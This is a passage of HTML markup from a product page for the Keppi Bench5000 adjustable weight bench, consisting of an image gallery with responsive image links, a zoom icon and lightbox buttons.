<media-gallery
  id="MediaGallery-template--24445593157825__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--24445593157825__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24445593157825__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24445593157825__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24445593157825__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24445593157825__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24445593157825__main-40843193024705"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24445593157825__main-40843193024705"
            data-alt="Keppi Weight Bench Bench5000"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=1946" alt="" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=246 246w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=493 493w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=600 600w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=713 713w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=823 823w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=990 990w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=1100 1100w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=1206 1206w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=1346 1346w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=1426 1426w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=1646 1646w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24445593157825__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=1946" alt="" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=246 246w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=493 493w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=600 600w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=713 713w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=823 823w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=990 990w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=1100 1100w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=1206 1206w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=1346 1346w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=1426 1426w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=1646 1646w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40843193024705">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24445593157825__main-37157347754177"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24445593157825__main-37157347754177"
            data-alt="Keppi Weight Bench Bench5000"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=1946" alt="" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=246 246w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=493 493w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=600 600w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=713 713w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=823 823w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=990 990w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=1100 1100w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=1206 1206w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=1346 1346w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=1426 1426w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=1646 1646w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24445593157825__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=1946" alt="" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=246 246w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=493 493w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=600 600w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=713 713w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=823 823w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=990 990w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=1100 1100w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=1206 1206w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=1346 1346w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=1426 1426w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=1646 1646w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37157347754177">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24445593157825__main-37157349327041"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24445593157825__main-37157349327041"
            data-alt="Keppi Weight Bench Bench5000"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=1946" alt="" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=246 246w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=493 493w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=600 600w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=713 713w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=823 823w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=990 990w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=1100 1100w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=1206 1206w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=1346 1346w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=1426 1426w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=1646 1646w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24445593157825__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=1946" alt="" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=246 246w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=493 493w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=600 600w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=713 713w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=823 823w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=990 990w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=1100 1100w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=1206 1206w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=1346 1346w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=1426 1426w, 